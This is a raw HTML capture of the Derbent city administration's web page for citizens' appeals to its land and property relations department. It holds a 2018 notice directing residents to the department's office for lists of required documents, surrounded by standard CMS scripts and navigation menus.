

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derbent.org/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/
body_size: 13817
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Обращения граждан</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_8481fdb397f973765cf878a7e6fed5f3/page_8481fdb397f973765cf878a7e6fed5f3_v1.css?1689605526903" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768809647','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'6836910d5c3cc16efe54c5a13292c3f8'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/color_derbent/components/bitrix/system.pagenavigation/modern/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "www.derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" title="Управление земельных и имущественных отношений">Управление земельных и имущественных отношений</a></li><li><span>Обращения граждан</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Обращения граждан</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					
    <ul class="press-center__list">
            <li class="press-center__item press-center__item_row" id="bx_3218110189_20152">
                            <div class="press-center__img">
                    <img src="/upload/iblock/ef0/ef07ebd304805e371d8d671b13d879f0.jpg"
                        alt="Информация по обращениям граждан"
                        title="Информация по обращениям граждан">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/20152/">Информация по обращениям граждан</a></h3>
                                                    <p><div>
	Внимание посетителям данного раздела.
</div>
<div>
	Для получения списка необходимых документов в зависимости от типа получаемой муниципальной услуги необходимо обратится к специалистам МКУ "Управление земельных и имущественных отношений" администрации городского округа "город Дербент" по адресу:Россия, Респ. Дагестан, г. Дербент, ул. В.Ленина, д. 37 (здание "Фаворит" на 3 этаже).
</div>
<div>
	Наши сотрудники с удовольствием окажут необходимую правовую поддержку в написании заявления.<br>
</div></p>
                                                     <div class="press-center__sub-info">
                        27 августа 2018                                                  — <a href="#">Обращения граждан</a>
                                            </div>
                            </div>
        </li>
    </ul>
    

				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
